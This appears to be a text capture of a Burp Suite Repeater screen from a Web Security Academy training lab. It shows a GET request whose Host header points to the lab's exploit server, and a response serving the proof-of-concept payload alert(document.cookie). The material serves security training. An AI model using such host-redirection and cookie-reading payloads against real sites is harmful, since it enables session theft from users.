 1 × 2 × +
Send Cancel < > Target: https://0aaf005a04efd238802a044b00a2000b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /resources HTTP/2
2 Host:
exploit-0ae5004d04bfd27b80b403cd018000b8.exploit
-server.net
3 Content-Length: 2
4
5
6
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/javascript;
charset=utf-8
3 Server: Academy Exploit Server
4 Content-Length: 22
5
6 alert(document.cookie)
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 5
Response headers 3